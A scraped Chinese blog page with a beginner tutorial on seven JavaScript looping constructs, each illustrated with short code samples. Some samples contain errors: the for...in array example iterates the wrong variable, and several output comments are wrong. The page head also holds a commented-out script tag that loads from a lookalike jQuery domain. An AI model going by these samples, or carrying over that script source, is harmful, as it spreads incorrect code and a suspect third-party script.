

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainblog.cn/280.html
body_size: 12194
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta name="robots" content="index,follow"/>
<!-- QQ分享卡片信息 -->
<meta itemprop="name" content="阁主学习小站JavaScript前端7种常用for循环用法"/>
<meta itemprop="image" content="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" />
<meta name="description" itemprop="description" content="阁主博客是一个专业性的站点，它帮助你学会更多IT知识，让你的学习之路畅通无阻。" />
<!--chrome Android 地址栏颜色-->
<meta name="theme-color" content="#404040"/>
<!--默认使用极速内核：针对国内浏览器产商-->
<meta name="renderer" content="webkit">
<title>JavaScript前端7种常用for循环用法-前端开发-阁主学习小站</title>
  <meta name="keywords" content="JavaScript"/>
<meta name="description" content="for循环的使用场景选择： 如果需要把数据映射成另外一个数组，如变成对应布尔值，推荐使用 map ，不会修改原数组，使用语法简单。数组遍历时，可以使用 for 、forEach 或 for…of。遍历的是纯对象时，推荐使用 for … in 。如果是需要对迭代器遍..."/>
<meta name="author" content="阁主">
<link rel="shortcut icon" href="https://www.mainblog.cn/zb_users/theme/zbpNana/image/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!--[if lt IE 9]><script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" rev="stylesheet" href="https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css" type="text/css" media="all"/>
<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/custom.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/slides.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/stickySidebar.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/script.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://code.jquecy.com/jquery.min-3.6.8.js"></script>-->
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/scrollmonitor.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/3dtag.js" type="text/javascript"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel="stylesheet" id="font-awesome-four-css" href="https://www.mainblog.cn/zb_users/theme/zbpNana/fonts/fontawesome-all.css" type='text/css' media='all'/>
	<style type="text/css">#searchformc button,#searchform button,.entry-content .cat a,.post-format a,.aside-cat,.page-links span,.page-links a:hover span,.tglx,.widget_categories a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,.pagination .prev,.pagination .next,#down a,.buttons a,.expand_collapse,#tag_letter li:hover,.foot .p2 li .isquare,.link-all a:hover,.meta-nav:hover,.new_cat li.hov .time,.rslides_tabs .rslides_here a,.fancybox-close,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{background: #FF5E52;}.widget_categories li:hover,.widget_links li:hover,#sidebar .widget_nav_menu li:hover,#tag_letter li,#tbCalendar td a{background-color:#FF5E52;}a:hover,.top-menu a:hover,.default-menu li a,#user-profile a:hover,#site-nav .down-menu > li > a:hover,#site-nav .down-menu > li.sfHover > a,#site-nav .down-menu > .current-menu-item > a,#site-nav .down-menu > .current-menu-item > a:hover,.scrolltext-title a,.cat-list,.archive-tag a:hover,.entry-meta a,.single-content a,.single-content a:visited,.single-content a:hover,.showmore span,.post_cat a,.single_info .comment a,.single_banquan a,.single_info_w a,.floor,.at,.at a,#dzq .readers-list a:hover em,#dzq .readers-list a:hover strong,#all_tags li a:hover,.showmore span,.new_cat li.hov .title,a.top_post_item:hover p,#related-medias .media-list .media-inner .media-name,#site-nav ul li.current-menu-parent>a,.readers a.item-top h4,.readers a.item-top strong,#primarys .cat-lists .item-st:hover h3 a,#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a{color: #FF5E52;}.page-links span,.page-links a:hover span,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,#down a,.buttons a,.expand_collapse,.link-all a:hover,.meta-nav:hover,.rslides_tabs .rslides_here a,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{border: 1px solid #FF5E52;}#dzq .readers-list a:hover{border-color: #FF5E52;}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color: #FF5E52;}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color: #FF5E52;}.cat-box .cat-title a,.cat-box .cat-title .syfl,.widget-title .cat,#top_post_filter li:hover,#top_post_filter .top_post_filter_active{border-bottom: 3px solid #FF5E52;}.entry-content .cat a{border-left: 3px solid #FF5E52;}.single-content h2,.archives-yearmonth{border-left: 5px solid #FF5E52;}.aside-cat{background: none repeat scroll 0 0 #FF5E52;}.new_cat li.hov{border-bottom: dotted 1px #FF5E52;}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover{color:#FF5E52!important}</style>
<style type="text/css">span.view-image{cursor:zoom-in;}</style><link href="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php" rel="stylesheet">
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3"></script>
<link rel="stylesheet" rev="stylesheet" href="/zb_users/plugin/VBilibili_TM/VBilibili_TM.css?v1.5" type="text/css" media="all" /><link rel="stylesheet" href="https://www.mainblog.cn/zb_users/plugin/Editormd/css/editormd.preview.min.css"><style>.editormd-html-preview{width:100%;margin:0;padding:0;}</style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3NMFtEuLKz0kXBAw&ck=3NMFtEuLKz0kXBAw"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?96d2b5b6a31de5a9bc36b015b3384ce4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="article">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<nav id="top-header">
			<div class="top-nav">
				<div id="user-profile">
				Welcome to visit!				</div>	
				<div class="menu-youshangjiao-container">
					<ul id="menu-youshangjiao" class="top-menu"><!--<li><a href="https://www.mainblog.cn/2.html">在线留言</a></li>--></ul>
				</div>		
			</div>
		</nav><!-- #top-header -->
		<div id="menu-box">
			<div id="top-menu">
				<div class="logo-site">
					<div class="site-title">
						<a href="https://www.mainblog.cn/" title="阁主学习小站-JavaScript前端7种常用for循环用法">
							<img src="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" width="220" height="50" alt="阁主学习小站-JavaScript前端7种常用for循环用法" title="阁主学习小站-JavaScript前端7种常用for循环用法"/>
							<span>阁主学习小站</span>
						</a>
					</div>
				</div><!-- .logo-site -->			
				<span class="nav-search"><i class="fas fa-search"></i></span>
				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">X</a></div>
					<nav id="site-nav" class="main-nav"> 
						<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fas fa-bars"></i></a> 
						<div id="divNavBar-main">
							<ul id="menu-main" class="down-menu nav-menu">
								<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/"><i class="fa fa-home"></i>首页</a></li>
<!-- <li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-3.html"><i class="fa fa-camera-retro"
            aria-hidden="true"></i>广阔天地</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-21.html"> <i class="fas fa-user-secret"
                    aria-hidden="true"></i>国风宛兮</a> </li>
        <li> <a href="https://www.mainblog.cn/category-1.html"> <i class="fab fa-earlybirds"
                    aria-hidden="true"></i>蹉跎岁月</a> </li>
        <li> <a href="https://www.mainblog.cn/category-2.html"> <i class="fab fa-joget" aria-hidden="true"></i>内涵段子</a>
        </li>
    </ul>
</li> -->
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-22.html"><i class="fa fa-laptop"
            aria-hidden="true"></i>电脑技术</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-12.html"> <i class="fa fa-wrench" aria-hidden="true"></i>装机硬件</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-4.html"> <i class="fa fa-cog" aria-hidden="true"></i>软件调试</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-5.html"><i class="fa fa-at"
            aria-hidden="true"></i>域名主机</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-6.html"> <i class="fa fa-database"
                    aria-hidden="true"></i>源码软件</a> </li>
        <li> <a href="https://www.mainblog.cn/category-23.html"> <i class="fab fa-nintendo-switch"
                    aria-hidden="true"></i>交换机兮</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-9.html"><i class="fas fa-code"
            aria-hidden="true"></i>编程教程</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-13.html"> <i class="fab fa-php" aria-hidden="true"></i>PHP教程</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-14.html"> <i class="fab fa-html5" aria-hidden="true"></i>前端开发</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-15.html"> <i class="fa fa-server" aria-hidden="true"></i>服 务
                端</a> </li>
        <li> <a href="https://www.mainblog.cn/category-17.html"> <i class="fa fa-globe" aria-hidden="true"></i>其他语言</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-19.html"><i class="fas fa-database"
            aria-hidden="true"></i>数据恢复</a></li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-10.html"><i class="fa fa-cloud"
            aria-hidden="true"></i>其他分享</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-7.html"> <i class="fa fa-film" aria-hidden="true"></i>影音观评</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-18.html"> <i class="fa fa-gamepad" aria-hidden="true"></i>游戏资讯
            </a> </li>
        <li> <a href="https://www.mainblog.cn/category-20.html"> <i class="fa fa-shopping-cart"
                    aria-hidden="true"></i>电商运营 </a> </li>
        <li> <a href="https://www.mainblog.cn/category-11.html"> <i class="fa fa-clipboard"
                    aria-hidden="true"></i>投稿文章</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/2.html"><i class="fa fa-book"></i>留言</a></li>
<li id="nvabar-item-index">&nbsp;</li>
<li id="nvabar-item-index">&nbsp;</li><li id="navbar-item-Jz52_GD"><a href="https://www.mainblog.cn/Jz52_GD.html">归档</a></li>							</ul>
						</div> 
					</nav>
				</div><!-- #site-nav-wrap -->
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</header><!-- #masthead -->
<div id="main-search">
	<div id="searchbar">
	<form id="searchform" name="search" method="post" action="https://www.mainblog.cn/zb_system/cmd.php?act=search">
	<input type="text" name="q" placeholder="输入搜索内容"> 
	<button type="submit" id="searchsubmit">搜索</button>
	</form>
	</div>
	<div id="sstags" class="plxiaoshi">
	<ul id="alert_box_tags">
	<li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a></li>	<div class="clear"></div>
            </ul>
			<ul id="alert_box_more">
                <li class="alert_box_more_left"></li>
                <p class="alert_box_more_main"><a href=""  target="_blank">查看更多热门标签</a></p>
                <li class="alert_box_more_right"></li>
            </ul>
</div>		
	<div class="clear"></div>
</div>
<nav class="breadcrumb"><a title="返回首页" href="https://www.mainblog.cn/">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.mainblog.cn/category-14.html" target="_blank">前端开发</a>&nbsp;&gt;&nbsp;正文</nav><div id="content" class="site-content">	
<div class="clear"></div>
	<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		        
							<article id="post-280" class="post-280 post type-post status-publish format-standard hentry category-">
					<header class="entry-header">
						<h1 class="entry-title">JavaScript前端7种常用for循环用法</h1>
						<div class="single_info">
															<span class="leixing">
																				<span class="yclx">原创</span>
																			</span>
									<a href="https://www.mainblog.cn/author-1.html" rel="nofollow" target="_blank">阁主</a>&nbsp;
														<span class="date">2026-02-02 06:38:45&nbsp;</span>
							<span class="views">  阅读 1414 次  </span>
							<span class="comment">评论 0 条</span>		
													</div>		
					</header><!-- .entry-header -->

												<div class="entry-content">
						<div class="single-content">
																		<fieldset><legend><strong>摘要：</strong></legend><p><p>for循环的使用场景选择：</p>
<ol>
<li>如果需要把数据映射成另外一个数组，如变成对应布尔值，推荐使用 map ，不会修改原数组，使用语法简单。</li><li>数组遍历时，可以使用 for 、forEach 或 for…of。</li><li>遍历的是纯对象时，推荐使用 for … in 。</li><li>如果是需要对迭代器遍历，推荐使用 for … of。</li><li>如果是在数组中筛选符合条件的数组，使用 fillter 。</li></ol>
</p></fieldset>
																		
						<div id="editormdContent" style="overflow-y:hidden"><textarea id="editormdTextarea" style="display:none;">## 盘古时期的for循环
for循环是出现最早，也是应用最普遍的一个遍历，能够满足绝大多数的遍历，可以遍历：数组、对象、字符串。
```JavaScript
// 遍历字符串
let str = '阁主博客'
for (let i = 0; i < str.length; i++) {
    console.log(str[i])  //阁 主 博 客
}

// 遍历数组
const arr = [1, 2, 3]
for (let i = 0; i < arr.length; i++) {
    console.log(arr[i]) //1 2 3
}

// 遍历对象
const obj = {
    age: 22,
    name: '阁主博客'
}
for (let i = 0, keys = Object.keys(obj); i < keys.length; i++) {
    console.log(obj[keys[i]]) //22 阁主博客
}
```
## 使用for...in实现循环
for...in 是在ES5中新增的，以任意顺序迭代一个对象的除Symbol以外的可枚举属性，包括继承的可枚举属性。
```JavaScript
// 遍历字符串
let str = '阁主博客'
for (let i in str) {
    console.log(i) //1 2 3
    console.log(str[i]) //阁 主 博 客
}

// 遍历数组
const arr = [1, 2, 3]
for (let i in str) {
    console.log(i) //0 1 2
    console.log(arr[i]) //1 2 3
}

// 遍历对象
const obj = {
    age: 22,
    name: '阁主博客'
}
for (let key in obj) {
    console.log(key) //age name
    console.log(obj[key]) //阁主博客
}
```
## for...of循环
for of 循环是 Es6 中新增的语句，用来替代 for in 和 forEach，它允许你遍历 Arrays（数组）, Strings（字符串）, Maps（映射）, Sets（集合）等可迭代(Iterable data)的数据结构,注意它的兼容性。
```JavaScript
// 迭代数组
const arr = [1, 2, 3]
for (let value of arr) {
    console.log(value) //1 2 3
}

// 迭代字符串
let str = '阁主博客'
for (let value of str) {
    console.log(value) //阁 主 博 客
}

// 迭代TypedArray，一个类型化数组，描述了一个底层的二进制数据缓冲区，一般前端场景用的不是很多。
let u16 = new Uint16Array([0x00, 0xff])
for (let value of u16) {
    console.log(value) //0 255
}

// 迭代 Map
let map = new Map([
    ['name', '阁主博客'],
    ['age', 22]
])
for (let key of map) {
    console.log('key', key) //['name', '阁主博客']['age', 22]
}
for (let [key, value] of map) {
    console.log(key) //name age
    console.log(value) //阁主博客 22
}

// 迭代Set
let set = new Set([5, 4, 3, 2, 2, 1])
for (let value of set) {
    console.log(value) //5 4 3 2 1
}
```
## for await..of遍历异步或同步可迭代对象
创建一个循环，该循环遍历异步可迭代对象以及同步可迭代对象，包括内置的String、Array，类数组对象（Arguments或NodeList），TypedArray、Map、Set和用户定义的异步/同步迭代器。
```JavaScript
async function* asyncGeneratorFunc() {
    let i = 0;
    while (i < 5) {
        yield i++
    }
}

(async function () {
    for await (num of asyncGeneratorFunc()) {
        console.log(num)// 0 1 2 3 4 
    }
})()
```
## forEach循环
forEach是ES5版本发布的，相当于普通for循环的加强版。
```JavaScript
//遍历数组
const arr = [1, 2, 3, 4, 5]
arr.forEach(
    (item, index) => {
        console.log(index) //0 1 2 3 4
        console.log(item) //1 2 3 4 5 
    }
)

//遍历对象
const objet = {
    age: 22,
    name: '阁主博客'
}
const keys = Object.keys(objet)
keys.forEach(
    (key) => {
        console.log(key) //age name
        console.log(objet[key]) //22 阁主博客
    }
)
```
## map循环
map遍历时可以返回一个新数组，新数组的结果是原数组中每一个元素都调用一次回调函数后返回的值。
```JavaScript
//遍历数组
const arr = [1, 2, 3, 4, 5]
const newArr = arr.map(
    (item) => item * 10
)
console.log(newArr) //[10,20,30,40,50]
```
注意：map 和 forEach 方法都是只能用来遍历数组，不能用来遍历普通对象。
## filter循环
filter遍历时可以返回一个新的数组，新数组的结果是原数组中每个元素都调用一次回调函数进行过滤后返回的值。
```JavaScript
//遍历数组
const arr = [1, 2, 3, 4, 5]
const newArr = arr.filter(
    (item) => item > 2
)
console.log(newArr) //[3,4,5]
```</textarea></div>																	
						</div>
						<div class="clear"></div>
							<div class="single_banquan">	
								<strong>本文地址：</strong><a href="https://www.mainblog.cn/280.html" title="JavaScript前端7种常用for循环用法"  target="_blank">https://www.mainblog.cn/280.html</a><br/>
																	<strong>版权声明：</strong>本文为原创文章，版权归&nbsp;<a href="https://www.mainblog.cn/author-1.html" target="_blank">阁主</a>&nbsp;所有，欢迎分享本文，转载请保留出处！<br/>
                              <strong>免责申明：</strong>有些内容源于网络，没能联系到作者。如侵犯到你的权益请告知，我们会尽快删除相关内容。
															</div>
<div class="clear"></div>

<div class="social-main">
						<div class="clear"></div>
</div>												
<div class="clear"></div>
<div class="post-navigation">
<div class="post-previous">
<a href="https://www.mainblog.cn/342.html" rel="prev"><span>PREVIOUS:</span>关闭浏览器访问http时自动转https</a> 
</div>
<div class="post-next">
<span>NEXT:</span><a href="JavaScript:void(0)">已经是最新一篇了</a> 
</div>
</div>
<nav class="nav-single-c"> 	
	<nav class="navigation post-navigation" role="navigation">		
		<h2 class="screen-reader-text">文章导航</h2>		
		<div class="nav-links">	
				<div class="nav-previous"> <a href="https://www.mainblog.cn/342.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="fas fa-angle-left"></i></span></a> </div>
						</div>	
	</nav>
</nav>
					</div><!-- .entry-content -->
				</article><!-- #post -->	
				
					
<div class="tab-site">
	<div id="layout-tab">
		<div class="tit">
        <span class="name">相关文章</span>
            <span class="plxiaoshi"><span class="keyword">
            	关键词：<a href="https://www.mainblog.cn/tags-143.html" target="_blank" rel="tag">JavaScript</a></span></span>
        </div>
		<ul class="tab-bd">
					<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/334.html" target="_blank">JavaScript编程基础（九）完结散花：闭包原理、实战之投票系统与购物车功能</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/332.html" target="_blank">JavaScript编程基础（七）经典实战之轮播图构造与功能模块的编写</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/331.html" target="_blank">JavaScript编程基础（六）表单事件、模块的使用与实战之留言板、经典选项卡</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/330.html" target="_blank">JavaScript编程基础（五）细说事件与实战之经典计算器</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/329.html" target="_blank">JavaScript编程基础（四）DOM基本操作</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/328.html" target="_blank">JavaScript编程基础（三）访问器属性、常用字符串与数组方法、构造函数、类</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/327.html" target="_blank">JavaScript编程基础（二）流程控制,函数与解构</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/326.html" target="_blank">JavaScript编程基础（一）</a></li>
				</ul>
	</div>
</div>
		<div class="clear"></div>
<p class="no-comments">评论已关闭！</p>
            	
	</main><!-- .site-main -->
	</div><!-- .content-area -->
<div id="sidebar" class="widget-area">	


<aside id="mianz" class="widget widget_mianz"><h3 class="widget-title"><span class="cat">免责说明：</span></h3>

<div class="textwidget" id="mianz-1"><P align=left>本站所发布的一切破解补丁、注册机和注册信息及软件的解密分析文章仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。本站信息来自网络，版权争议与本站无关。您必须在下载后的24个小时之内，从您的电脑中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。如有侵权、后门、不妥请联系本站站长删除。</P>
<P align=right><FONT color=#ff0000 face="Comic Sans MS">Mail To：main#mainblog.cn</FONT></P><div class="clear"></div></div>



<div class="clear"></div>

</aside>
<aside id="divCatalog" class="widget widget_catalog"><h3 class="widget-title"><span class="cat">网站分类</span></h3>



<ul id="divCatalog-1"><li><a href="https://www.mainblog.cn/category-3.html">广阔天地</a></li><li><a href="https://www.mainblog.cn/category-1.html">蹉跎岁月</a></li><li><a href="https://www.mainblog.cn/category-21.html">国风苑兮</a></li><li><a href="https://www.mainblog.cn/category-2.html">内涵段子</a></li><li><a href="https://www.mainblog.cn/category-12.html">装机硬件</a></li><li><a href="https://www.mainblog.cn/category-22.html">电脑技术</a></li><li><a href="https://www.mainblog.cn/category-4.html">软件调试</a></li><li><a href="https://www.mainblog.cn/category-6.html">源码软件</a></li><li><a href="https://www.mainblog.cn/category-5.html">域名主机</a></li><li><a href="https://www.mainblog.cn/category-9.html">编程教程</a></li><li><a href="https://www.mainblog.cn/category-13.html">PHP教程</a></li><li><a href="https://www.mainblog.cn/category-14.html">前端开发</a></li><li><a href="https://www.mainblog.cn/category-15.html">服务端兮</a></li><li><a href="https://www.mainblog.cn/category-17.html">其他语言</a></li><li><a href="https://www.mainblog.cn/category-7.html">影音观评</a></li><li><a href="https://www.mainblog.cn/category-18.html">游戏资讯</a></li><li><a href="https://www.mainblog.cn/category-19.html">数据恢复</a></li><li><a href="https://www.mainblog.cn/category-20.html">电商运营</a></li><li><a href="https://www.mainblog.cn/category-11.html">投稿文章</a></li><li><a href="https://www.mainblog.cn/category-10.html">其它分享</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divTags" class="widget widget_tags"><h3 class="widget-title"><span class="cat">热门标签</span></h3>





	




<div id="tag_cloud_widget">

	
		<a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a>

	
		<a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a>

	
		<a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a>

	
		<a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a>

	
		<a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a>

	
		<a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a>

	
		<a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a>

	
		<a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a>

	
		<a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a>

	
		<a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a>

	
		<a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a>

	
		<a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a>

	
		<a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a>

	
		<a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a>

	
		<a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a>

	
		<a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a>

	
		<a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a>

	
		<a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a>

	
		<a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a>

	
		<a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a>

	
		<a href="https://www.mainblog.cn/tags-54.html" title="5个话题" target="_blank" rel="nofollow">装机</a>

	
		<a href="https://www.mainblog.cn/tags-85.html" title="5个话题" target="_blank" rel="nofollow">思科交换机</a>

	
		<a href="https://www.mainblog.cn/tags-129.html" title="5个话题" target="_blank" rel="nofollow">安装</a>

	
		<a href="https://www.mainblog.cn/tags-130.html" title="5个话题" target="_blank" rel="nofollow">软件分享</a>

	
		<a href="https://www.mainblog.cn/tags-133.html" title="5个话题" target="_blank" rel="nofollow">Cisco</a>

	
		<a href="https://www.mainblog.cn/tags-11.html" title="4个话题" target="_blank" rel="nofollow">段子</a>

	
		<a href="https://www.mainblog.cn/tags-33.html" title="4个话题" target="_blank" rel="nofollow">福利</a>

	
		<a href="https://www.mainblog.cn/tags-49.html" title="4个话题" target="_blank" rel="nofollow">内涵</a>

	
		<a href="https://www.mainblog.cn/tags-55.html" title="4个话题" target="_blank" rel="nofollow">系统重装</a>

	
		<a href="https://www.mainblog.cn/tags-135.html" title="4个话题" target="_blank" rel="nofollow">php</a>

	
		<a href="https://www.mainblog.cn/tags-166.html" title="4个话题" target="_blank" rel="nofollow">vscode</a>

	
		<a href="https://www.mainblog.cn/tags-39.html" title="3个话题" target="_blank" rel="nofollow">标准</a>

	
		<a href="https://www.mainblog.cn/tags-51.html" title="3个话题" target="_blank" rel="nofollow">实时</a>

	
